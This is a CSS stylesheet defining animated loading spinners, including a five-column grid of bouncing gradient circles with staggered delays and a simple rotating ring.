@-webkit-keyframes fadeOutt {
  100% {
    visibility: hidden;
    opacity: 0;
  }
}

@keyframes fadeOutt {
  100% {
    visibility: hidden;
    opacity: 0;
  }
}

.spinnerPairHolder {
  display: grid;
  position: absolute;
  width: 300px;
  height: 100px;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  z-index: 9999;
  grid-template-columns: 1fr 1fr 1fr 1fr 1fr;
}

@media (max-width: 991px) {
  .spinnerPairHolder {
    width: 200px;
  }
}

.spinnerPairHolder .spinnerPair {
  position: relative;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
}

.spinnerPairHolder .spinnerPair .spinnerPairCercle {
  position: absolute;
  width: 25px;
  height: 25px;
  top: 0;
  left: 50%;
  border-radius: 999px;
  transform: translateX(-50%);
  -webkit-animation: loaderBallsSpin 2s infinite ease-in-out;
  animation: loaderBallsSpin 2s infinite ease-in-out;
}

.spinnerPairHolder .spinnerPair .spinnerPairCercle:nth-child(1) {
  background-image: linear-gradient(to top right, #222f45 15%, #019dea);
}

.spinnerPairHolder .spinnerPair:nth-child(1) .spinnerPairCercle:nth-child(1) {
  -webkit-animation-delay: 0s;
  animation-delay: 0s;
}

.spinnerPairHolder .spinnerPair:nth-child(2) .spinnerPairCercle:nth-child(1) {
  -webkit-animation-delay: 0.2s;
  animation-delay: 0.2s;
}

.spinnerPairHolder .spinnerPair:nth-child(3) .spinnerPairCercle:nth-child(1) {
  -webkit-animation-delay: 0.4s;
  animation-delay: 0.4s;
}

.spinnerPairHolder .spinnerPair:nth-child(4) .spinnerPairCercle:nth-child(1) {
  -webkit-animation-delay: 0.6s;
  animation-delay: 0.6s;
}

.spinnerPairHolder .spinnerPair:nth-child(5) .spinnerPairCercle:nth-child(1) {
  -webkit-animation-delay: 0.8s;
  animation-delay: 0.8s;
}

.spinnerPairHolder .spinnerPair .spinnerPairCercle:nth-child(2) {
  background-image: linear-gradient(to top right, #019dea 15%, #222f45);
}

.spinnerPairHolder .spinnerPair:nth-child(1) .spinnerPairCercle:nth-child(2) {
  -webkit-animation-delay: 1s;
  animation-delay: 1s;
}

.spinnerPairHolder .spinnerPair:nth-child(2) .spinnerPairCercle:nth-child(2) {
  -webkit-animation-delay: 1.2s;
  animation-delay: 1.2s;
}

.spinnerPairHolder .spinnerPair:nth-child(3) .spinnerPairCercle:nth-child(2) {
  -webkit-animation-delay: 1.4s;
  animation-delay: 1.4s;
}

.spinnerPairHolder .spinnerPair:nth-child(4) .spinnerPairCercle:nth-child(2) {
  -webkit-animation-delay: 1.6s;
  animation-delay: 1.6s;
}

.spinnerPairHolder .spinnerPair:nth-child(5) .spinnerPairCercle:nth-child(2) {
  -webkit-animation-delay: 1.8s;
  animation-delay: 1.8s;
}

@-webkit-keyframes loaderBallsSpin {
  0% {
    top: 0%;
    z-index: 2;
  }

  25% {
    transform: translateX(-50%) scale(1.2, 1.2);
  }

  50% {
    top: calc(100% - 25px);
  }

  75% {
    transform: translateX(-50%) scale(0.8, 0.8);
  }

  100% {
    top: 0%;
    z-index: 1;
  }
}

@keyframes loaderBallsSpin {
  0% {
    top: 0%;
    z-index: 2;
  }

  25% {
    transform: translateX(-50%) scale(1.2, 1.2);
  }

  50% {
    top: calc(100% - 25px);
  }

  75% {
    transform: translateX(-50%) scale(0.8, 0.8);
  }

  100% {
    top: 0%;
    z-index: 1;
  }
}
/* End of New Index two body */

.spinnerr {
  width: 60px;
  height: 60px;
  border-radius: 50%;
  border: 10px solid rgba(87, 143, 240, 0.149);
  border-right-color: rgb(87, 143, 240);
  animation: rotate 1s linear infinite;
}

@keyframes rotate {
  100% {
    transform: rotate(1turn);
  }
}
</file>
